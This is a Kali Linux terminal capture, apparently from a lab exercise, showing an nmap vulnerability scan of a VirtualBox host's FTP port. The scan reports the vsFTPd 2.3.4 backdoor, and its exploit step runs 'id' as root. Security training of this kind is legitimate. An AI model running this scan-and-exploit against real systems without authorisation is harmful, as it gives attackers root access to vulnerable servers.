 ┌──(kali㉿kali)-[~]
└─$ sudo nmap --script "vuln" -p21 10.10.10.6
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-13 17:02 CEST
Nmap scan report for 10.10.10.6
Host is up (0.0011s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
MAC Address: 08:00:27:A6:E1:71 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 24.44 seconds